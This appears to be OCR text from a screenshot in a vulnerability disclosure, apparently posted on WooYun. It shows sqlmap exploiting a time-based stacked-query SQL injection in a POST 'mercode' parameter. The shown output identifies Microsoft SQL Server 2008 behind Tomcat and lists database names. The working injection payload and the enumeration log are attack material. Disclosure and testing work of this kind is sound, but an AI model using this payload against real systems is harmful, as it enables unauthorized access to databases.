 C:\windows\system32\cmd.exe - sqlmap.py -r aaa.txt --dbs
---
Parameter: #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: okorderid=&bussinesstype=&province=&mercode=';WAITFOR DELAY '0:0:5'
--&begindate=&enddate=&mobile=&btnQuery=%E6%9F%A5%E8%AF%A2&inputPageTagname=1
---
[17:22:48] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 5.0.28, Servlet 2.4
back-end DBMS: Microsoft SQL Server 2008
[17:22:48] [INFO] fetching database names
[17:22:48] [INFO] fetching number of databases
[17:22:48] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[17:22:54] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
2
[17:23:14] [INFO] adjusting time delay to 1 second due to good response times
0
[17:23:16] [INFO] retrieved: dw
[17:23:29] [INFO] retrieved: master
[17:24:02] [INFO] retrieved: mode
半:
www.wooyun.org